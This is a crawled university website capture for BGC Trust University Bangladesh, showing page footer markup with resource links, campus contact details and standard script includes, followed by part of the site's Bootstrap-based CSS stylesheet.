                                                <img src="/documents/2/2/8156.jpg" alt="" />
                                            </a>
                                        </li>
                                     </ul>
                                </div>
                                                                <div class="col-md-3 col-sm-3 mb-20">                                    
                                    <ul class="products clearfix col-md-12">
                                        <li>
                                            <a class="product-detail" href="#">
                                                <img src="/documents/7/7/8158.jpg" alt="" />
                                            </a>
                                        </li>
                                     </ul>
                                </div>
                                                                <div class="col-md-3 col-sm-3 mb-20">                                    
                                    <ul class="products clearfix col-md-12">
                                        <li>
                                            <a class="product-detail" href="#">
                                                <img src="/documents/1/1/8160.jpg" alt="" />
                                            </a>
                                        </li>
                                     </ul>
                                </div>
                                                                <div class="col-md-3 col-sm-3 mb-20">                                    
                                    <ul class="products clearfix col-md-12">
                                        <li>
                                            <a class="product-detail" href="#">
                                                <img src="/documents/9/9/8170.jpg" alt="" />
                                            </a>
                                        </li>
                                     </ul>
                                </div>
                                                                <div class="col-md-3 col-sm-3 mb-20">                                    
                                    <ul class="products clearfix col-md-12">
                                        <li>
                                            <a class="product-detail" href="#">
                                                <img src="/documents/6/6/8164.jpg" alt="" />
                                            </a>
                                        </li>
                                     </ul>
                                </div>
                                                                <div class="col-md-3 col-sm-3 mb-20">                                    
                                    <ul class="products clearfix col-md-12">
                                        <li>
                                            <a class="product-detail" href="#">
                                                <img src="/documents/2/1/8166.jpg" alt="" />
                                            </a>
                                        </li>
                                     </ul>
                                </div>
                                                                <div class="col-md-3 col-sm-3 mb-20">                                    
                                    <ul class="products clearfix col-md-12">
                                        <li>
                                            <a class="product-detail" href="#">
                                                <img src="/documents/8/8/8172.jpg" alt="" />
                                            </a>
                                        </li>
                                     </ul>
                                </div>
                                								                                
                            </div>
                            <!-- row -->


                        </section>
                        <!-- elements-box -->

                    </div>
                    <!-- main-col -->

                    <div class="clear"></div>

                </div>
                <!-- wrapper -->
            
        </section>
        <!-- main-section -->

    </div>

         
    <section id="bottom-sidebar" style="background-color:#F1F2F2; color:#000">
        
        <div class="wrapper" style="background-color:#F1F2F2">

            <div class="row">
                
                <div class="col-md-3 col-sm-3 widget-area-9">
                    
                    &nbsp;

                </div>

                <div class="col-md-3 col-sm-3 widget-area-10">
                    
                    <div class="widget kopa-twitter-widget">
                        
                        <h4 class="widget-title" style=";text-shadow: 1px 1px #ccc;">Resource <span style="color:#2A814D">Links</span></h4>

                        <ul>
                            <li>
                                <article class="tweet-item clearfix">
                                    <div class="tweet-content">
                                        <p><a href="http://www.iqacbgctub.com/" target="_blank" style="color:#000000">BGC Trust University IQAC</a></p>
                                    </div>
                                </article>
                            </li>
                            <li>
                                <article class="tweet-item clearfix">
                                    <div class="tweet-content">
                                        <p><a href="http://bgctrustbd.org/" target="_blank" style="color:#000000">BGC TRUST MEDICAL COLLEGE</a></p>
                                    </div>
                                </article>
                            </li>
                            <li>
                                <article class="tweet-item clearfix">
                                    <div class="tweet-content">
                                        <p><a href="http://www.ugc.gov.bd/" target="_blank" style="color:#000000">University Grants Commission</a></p>
                                    </div>
                                </article>
                            </li>
                            <li>
                                <article class="tweet-item clearfix">
                                    <div class="tweet-content">
                                        <p><a href="https://moedu.gov.bd/" target="_blank" style="color:#000000">Ministry of Education</a></p>
                                    </div>
                                </article>
                            </li>    
                        </ul>

                    </div>

                </div>

                

                <div class="col-md-3 col-sm-3 widget-area-12">
                    
                    <div class="widget kopa-contact-info-widget">
                        
                        <h4 class="widget-title" style=";text-shadow: 1px 1px #ccc;">Campus <span style="color:#2A814D">Address</span></h4>
                        <div class="contact-info">
                            
                            <p><strong>Address: </strong>&quot;BGC Biddyanagar&quot; Chandanaish, Chattogram, Bangladesh</p>

<p><strong>Email: </strong><a href="/cdn-cgi/l/email-protection#076e69616847656064737265296664296563"><span class="__cf_email__" data-cfemail="d1b8bfb7be91b3b6b2a5a4b3ffb0b2ffb3b5">[email&#160;protected]</span></a></p>

<p><strong>Email: </strong><a href="/cdn-cgi/l/email-protection#d8b1b6beb7babfbbacadba98bfb5b9b1b4f6bbb7b5"><span class="__cf_email__" data-cfemail="8ee7e0e8e1ece9edfafbeccee9e3efe7e2a0ede1e3">[email&#160;protected]</span></a></p>

<p><strong>Phone: </strong><a href="#">03033-56193</a></p>

<p><strong>Phone: </strong><a href="#">01755588627,01755588619</a></p>

<p><strong>Fax: </strong><a href="#">+880-31-2550224</a></p>

<p><a href="https://www.facebook.com/bgctubofficialpage" target="_blank"><img src="/userfiles/image/fb.jpg" style="height:30px; width:150px" /> </a><a href="https://www.youtube.com/channel/UCIwsWpx2Omlt6ppCChXLIZA" target="_blank"> <img src="/userfiles/image/ytb.jpg" style="height:30px; width:150px" /> </a><a href="http://103.4.65.133:81/" target="_blank"> <img src="/userfiles/image/sp.jpg" style="height:30px; width:150px" />&nbsp;</a></p>

                        </div>

                    </div>

                </div>
                <div class="col-md-3 col-sm-3 widget-area-9">
                    
                    &nbsp;

                </div>

            </div>

        </div>

    </section>
    <footer class="kopa-page-footer"  style="background-color:#D0D0D0; color:#000">
        
        <div class="wrapper">

            <p id="copyright">Copyright &copy; 2024  BGC Trust University Bangladesh, All Rights Reserved.</p>

        </div>
        <!-- wrapper -->

    </footer>	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://code.jquery.com/jquery-3.7.0.min.js" integrity="sha256-2Pmvv0kuTBOenSvLm6bvfBSSHrUJ+3A7x6P5Ebd07/g=" crossorigin="anonymous"></script>
    <!--<script src="/templates/common/js/jsfront/jquery-1.10.2.min.js"></script>-->
    <script src="/templates/common/js/jsfront/bootstrap.min.js"></script>
    <script src="/templates/common/js/jsfront/bootstrap-slider.js"></script>
    <script src="/templates/common/js/jsfront/classie.js"></script>
    <script src="/templates/common/js/jsfront/uisearch.js"></script>
    <script src="/templates/common/js/jsfront/custom.js" charset="utf-8"></script>
	
    <script src="/templates/common/js/jsfront//ddsmoothmenu.js"></script>
    <script type="text/javascript">
	
		ddsmoothmenu.init({
			mainmenuid: "smoothmenu1", //menu DIV id
			orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
			classname: 'ddsmoothmenu', //class added to menu's outer DIV
			//customtheme: ["#1c5a80", "#18374a"],
			contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
		})
		
		ddsmoothmenu.init({
			mainmenuid: "smoothmenu2", //Menu DIV id
			orientation: 'v', //Horizontal or vertical menu: Set to "h" or "v"
			classname: 'ddsmoothmenu-v', //class added to menu's outer DIV
			method: 'toggle', // set to 'hover' (default) or 'toggle'
			arrowswap: true, // enable rollover effect on menu arrow images?
			//customtheme: ["#804000", "#482400"],
			contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
		})
		
		</script>
    
    <script>
        new UISearch( document.getElementById( 'sb-search' ) );
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"46b9ebc1b06d402aa915490004aac4ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bgctub.ac.bd/templates/common/css/cssfront/style.css
body_size: 33345
content:

/**
 * Table of Contents:
 *
 * 1.0 - Repeatable Patterns
 * 2.0 - Basic Structure
 * 3.0 - Header
 * 4.0 - Navigation
 * 5.0 - Content
    5.1 - Home Page
    5.2 - Sub Page
 * 6.0 - Widget
 * 7.0 - Footer
 * -----------------------------------------------------------------------------
 */
@import url(http://fonts.googleapis.com/css?family=Oswald:300,400,700);
@font-face {
  font-family: 'pt_serifregular';
  src: url("../fonts/ptf55f-webfont.eot");
  src: url("../fonts/ptf55f-webfontd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/ptf55f-webfont.woff") format("woff"), url("../fonts/ptf55f-webfont.ttf") format("truetype"), url("../fonts/ptf55f-webfont.svg#pt_serifregular") format("svg");
  font-weight: normal;
  font-style: normal; }
@font-face {
  font-family: 'pt_serifitalic';
  src: url("../fonts/ptf56f-webfont.eot");
  src: url("../fonts/ptf56f-webfontd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/ptf56f-webfont.woff") format("woff"), url("../fonts/ptf56f-webfont.ttf") format("truetype"), url("../fonts/ptf56f-webfont.svg#pt_serifitalic") format("svg");
  font-weight: normal;
  font-style: normal; }
@font-face {
  font-family: 'pt_serifbold';
  src: url("../fonts/ptf75f-webfont.eot");
  src: url("../fonts/ptf75f-webfontd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/ptf75f-webfont.woff") format("woff"), url("../fonts/ptf75f-webfont.ttf") format("truetype"), url("../fonts/ptf75f-webfont.svg#pt_serifbold") format("svg");
  font-weight: normal;
  font-style: normal; }
@font-face {
  font-family: 'pt_serifbold_italic';
  src: url("../fonts/ptf76f-webfont.eot");
  src: url("../fonts/ptf76f-webfontd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/ptf76f-webfont.woff") format("woff"), url("../fonts/ptf76f-webfont.ttf") format("truetype"), url("../fonts/ptf76f-webfont.svg#pt_serifbold_italic") format("svg");
  font-weight: normal;
  font-style: normal; }
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important; }

  a,
  a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: ""; }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr,
  img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }

  h2,
  h3 {
    page-break-after: avoid; }

  select {
    background: #fff !important; }

  .navbar {
    display: none; }

  .table td,
  .table th {
    background-color: #fff !important; }

  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important; }

  .label {
    border: 1px solid #000; }

  .table {
    border-collapse: collapse !important; }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important; } }
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: white; }

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  color: #428bca;
  text-decoration: none; }
  a:hover, a:focus {
    color: #2a6496;
    text-decoration: underline; }
  a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: white;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }
  h1 small,
  h1 .small, h2 small,
  h2 .small, h3 small,
  h3 .small, h4 small,
  h4 .small, h5 small,
  h5 .small, h6 small,
  h6 .small,
  .h1 small,
  .h1 .small, .h2 small,
  .h2 .small, .h3 small,
  .h3 .small, .h4 small,
  .h4 .small, .h5 small,
  .h5 .small, .h6 small,
  .h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #999999; }

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px; }
  h1 small,
  h1 .small, .h1 small,
  .h1 .small,
  h2 small,
  h2 .small, .h2 small,
  .h2 .small,
  h3 small,
  h3 .small, .h3 small,
  .h3 .small {
    font-size: 65%; }

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px; }
  h4 small,
  h4 .small, .h4 small,
  .h4 .small,
  h5 small,
  h5 .small, .h5 small,
  .h5 .small,
  h6 small,
  h6 .small, .h6 small,
  .h6 .small {
    font-size: 75%; }

h1, .h1 {
  font-size: 36px; }

h2, .h2 {
  font-size: 30px; }

h3, .h3 {
  font-size: 24px; }

h4, .h4 {
  font-size: 18px; }

h5, .h5 {
  font-size: 14px; }

h6, .h6 {
  font-size: 12px; }

p {
  margin: 0 0 10px; }

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 200;
  line-height: 1.4; }
  @media (min-width: 768px) {
    .lead {
      font-size: 21px; } }

small,
.small {
  font-size: 85%; }

cite {
  font-style: normal; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-muted {
  color: #999999; }

.text-primary {
  color: #428bca; }

a.text-primary:hover {
  color: #3071a9; }

.text-success {
  color: #3c763d; }

a.text-success:hover {
  color: #2b542c; }

.text-info {
  color: #31708f; }

a.text-info:hover {
  color: #245269; }

.text-warning {
  color: #8a6d3b; }

a.text-warning:hover {
  color: #66512c; }

.text-danger {
  color: #a94442; }

a.text-danger:hover {
  color: #843534; }

.bg-primary {
  color: #fff; }

.bg-primary {
  background-color: #428bca; }

a.bg-primary:hover {
  background-color: #3071a9; }

.bg-success {
  background-color: #dff0d8; }

a.bg-success:hover {
  background-color: #c1e2b3; }

.bg-info {
  background-color: #d9edf7; }

a.bg-info:hover {
  background-color: #afd9ee; }

.bg-warning {
  background-color: #fcf8e3; }

a.bg-warning:hover {
  background-color: #f7ecb5; }

.bg-danger {
  background-color: #f2dede; }

a.bg-danger:hover {
  background-color: #e4b9b9; }

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee; }

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px; }
  ul ul,
  ul ol,
  ol ul,
  ol ol {
    margin-bottom: 0; }

.list-unstyled, .list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline {
  margin-left: -5px; }
  .list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px; }

dl {
  margin-top: 0;
  margin-bottom: 20px; }

dt,
dd {
  line-height: 1.42857; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; }
    .dl-horizontal dd:before, .dl-horizontal dd:after {
      content: " ";
      display: table; }
    .dl-horizontal dd:after {
      clear: both; } }
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee; }
  blockquote p:last-child,
  blockquote ul:last-child,
  blockquote ol:last-child {
    margin-bottom: 0; }
  blockquote footer,
  blockquote small,
  blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857;
    color: #999999; }
    blockquote footer:before,
    blockquote small:before,
    blockquote .small:before {
      content: '\2014 \00A0'; }

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right; }
  .blockquote-reverse footer:before,
  .blockquote-reverse small:before,
  .blockquote-reverse .small:before,
  blockquote.pull-right footer:before,
  blockquote.pull-right small:before,
  blockquote.pull-right .small:before {
    content: ''; }
  .blockquote-reverse footer:after,
  .blockquote-reverse small:after,
  .blockquote-reverse .small:after,
  blockquote.pull-right footer:after,
  blockquote.pull-right small:after,
  blockquote.pull-right .small:after {
    content: '\00A0 \2014'; }

blockquote:before,
blockquote:after {
  content: ""; }

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857; }

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace; }

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 4px; }

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: white;
  background-color: #333333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: whitesmoke;
  border: 1px solid #cccccc;
  border-radius: 4px; }
  pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container:before, .container:after {
    content: " ";
    display: table; }
  .container:after {
    clear: both; }
  @media (min-width: 768px) {
    .container {
      width: 750px; } }
  @media (min-width: 992px) {
    .container {
      width: 970px; } }
  @media (min-width: 1200px) {
    .container {
      width: 1170px; } }

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid:before, .container-fluid:after {
    content: " ";
    display: table; }
  .container-fluid:after {
    clear: both; }

.row {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: 0%; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: 0%; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }

  .col-sm-1 {
    width: 8.33333%; }

  .col-sm-2 {
    width: 16.66667%; }

  .col-sm-3 {
    width: 25%; }

  .col-sm-4 {
    width: 33.33333%; }

  .col-sm-5 {
    width: 41.66667%; }

  .col-sm-6 {
    width: 50%; }

  .col-sm-7 {
    width: 58.33333%; }

  .col-sm-8 {
    width: 66.66667%; }

  .col-sm-9 {
    width: 75%; }

  .col-sm-10 {
    width: 83.33333%; }

  .col-sm-11 {
    width: 91.66667%; }

  .col-sm-12 {
    width: 100%; }

  .col-sm-pull-0 {
    right: 0%; }

  .col-sm-pull-1 {
    right: 8.33333%; }

  .col-sm-pull-2 {
    right: 16.66667%; }

  .col-sm-pull-3 {
    right: 25%; }

  .col-sm-pull-4 {
    right: 33.33333%; }

  .col-sm-pull-5 {
    right: 41.66667%; }

  .col-sm-pull-6 {
    right: 50%; }

  .col-sm-pull-7 {
    right: 58.33333%; }

  .col-sm-pull-8 {
    right: 66.66667%; }

  .col-sm-pull-9 {
    right: 75%; }

  .col-sm-pull-10 {
    right: 83.33333%; }

  .col-sm-pull-11 {
    right: 91.66667%; }

  .col-sm-pull-12 {
    right: 100%; }

  .col-sm-push-0 {
    left: 0%; }

  .col-sm-push-1 {
    left: 8.33333%; }

  .col-sm-push-2 {
    left: 16.66667%; }

  .col-sm-push-3 {
    left: 25%; }

  .col-sm-push-4 {
    left: 33.33333%; }

  .col-sm-push-5 {
    left: 41.66667%; }

  .col-sm-push-6 {
    left: 50%; }

  .col-sm-push-7 {
    left: 58.33333%; }

  .col-sm-push-8 {
    left: 66.66667%; }

  .col-sm-push-9 {
    left: 75%; }

  .col-sm-push-10 {
    left: 83.33333%; }

  .col-sm-push-11 {
    left: 91.66667%; }

  .col-sm-push-12 {
    left: 100%; }

  .col-sm-offset-0 {
    margin-left: 0%; }

  .col-sm-offset-1 {
    margin-left: 8.33333%; }

  .col-sm-offset-2 {
    margin-left: 16.66667%; }

  .col-sm-offset-3 {
    margin-left: 25%; }

  .col-sm-offset-4 {
    margin-left: 33.33333%; }

  .col-sm-offset-5 {
    margin-left: 41.66667%; }

  .col-sm-offset-6 {
    margin-left: 50%; }

  .col-sm-offset-7 {
    margin-left: 58.33333%; }

  .col-sm-offset-8 {
    margin-left: 66.66667%; }

  .col-sm-offset-9 {
    margin-left: 75%; }

  .col-sm-offset-10 {
    margin-left: 83.33333%; }

  .col-sm-offset-11 {
    margin-left: 91.66667%; }

  .col-sm-offset-12 {
    margin-left: 100%; } }
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }

  .col-md-1 {
    width: 8.33333%; }

  .col-md-2 {
    width: 16.66667%; }

  .col-md-3 {
    width: 25%; }

  .col-md-4 {
    width: 33.33333%; }

  .col-md-5 {
    width: 41.66667%; }

  .col-md-6 {
    width: 50%; }

  .col-md-7 {
    width: 58.33333%; }

  .col-md-8 {
    width: 66.66667%; }

  .col-md-9 {
    width: 75%; }

  .col-md-10 {
    width: 83.33333%; }

  .col-md-11 {
    width: 91.66667%; }

  .col-md-12 {
    width: 100%; }

  .col-md-pull-0 {
    right: 0%; }

  .col-md-pull-1 {
    right: 8.33333%; }

  .col-md-pull-2 {
    right: 16.66667%; }

  .col-md-pull-3 {
    right: 25%; }

  .col-md-pull-4 {
    right: 33.33333%; }

  .col-md-pull-5 {
    right: 41.66667%; }

  .col-md-pull-6 {
    right: 50%; }

  .col-md-pull-7 {
    right: 58.33333%; }

  .col-md-pull-8 {
    right: 66.66667%; }

  .col-md-pull-9 {
    right: 75%; }

  .col-md-pull-10 {
    right: 83.33333%; }

  .col-md-pull-11 {
    right: 91.66667%; }

  .col-md-pull-12 {
    right: 100%; }

  .col-md-push-0 {
    left: 0%; }

  .col-md-push-1 {
    left: 8.33333%; }

  .col-md-push-2 {
    left: 16.66667%; }

  .col-md-push-3 {
    left: 25%; }

  .col-md-push-4 {
    left: 33.33333%; }

  .col-md-push-5 {
    left: 41.66667%; }

  .col-md-push-6 {
    left: 50%; }

  .col-md-push-7 {
    left: 58.33333%; }

  .col-md-push-8 {
    left: 66.66667%; }

  .col-md-push-9 {
    left: 75%; }

  .col-md-push-10 {
    left: 83.33333%; }

  .col-md-push-11 {
    left: 91.66667%; }

  .col-md-push-12 {
    left: 100%; }

  .col-md-offset-0 {
    margin-left: 0%; }

  .col-md-offset-1 {
    margin-left: 8.33333%; }

  .col-md-offset-2 {
    margin-left: 16.66667%; }

  .col-md-offset-3 {
    margin-left: 25%; }

  .col-md-offset-4 {
    margin-left: 33.33333%; }

  .col-md-offset-5 {
    margin-left: 41.66667%; }

  .col-md-offset-6 {
    margin-left: 50%; }

  .col-md-offset-7 {
    margin-left: 58.33333%; }

  .col-md-offset-8 {
    margin-left: 66.66667%; }

  .col-md-offset-9 {
    margin-left: 75%; }

  .col-md-offset-10 {
    margin-left: 83.33333%; }

  .col-md-offset-11 {
    margin-left: 91.66667%; }

  .col-md-offset-12 {
    margin-left: 100%; } }
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }

  .col-lg-1 {
